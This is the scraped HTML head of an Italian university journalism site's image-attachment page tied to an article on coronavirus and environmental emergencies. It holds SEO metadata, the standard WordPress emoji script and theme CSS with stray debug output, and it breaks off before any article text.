

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/
body_size: 107649
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="" />
			<meta property="og:description" content="<p>La gestione dei rifiuti al di fuori delle attività produttive </p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- MasterX" />
	<meta property="og:description" content="La gestione dei rifiuti al di fuori delle attività produttive" />
	<meta property="og:url" content="https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2020-11-27T10:25:07+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj" />
	<meta property="og:image:width" content="1199" />
	<meta property="og:image:height" content="778" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/","url":"https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/","name":"- MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj.jpeg","datePublished":"2020-11-27T10:20:48+00:00","dateModified":"2020-11-27T10:25:07+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj.jpeg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2020/11/jjjj.jpeg","width":1199,"height":778,"caption":"La gestione dei rifiuti al di fuori delle attività produttive"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Coronavirus, la prossima emergenza sarà di carattere ambientale","item":"https://masterx.iulm.it/news/interni/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo;  Feed dei commenti" href="https://masterx.iulm.it/news/ambiente/sostenibilita/coronavirus-la-prossima-emergenza-sara-di-carattere-ambientale/attachment/jjjj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16848 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16847 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) 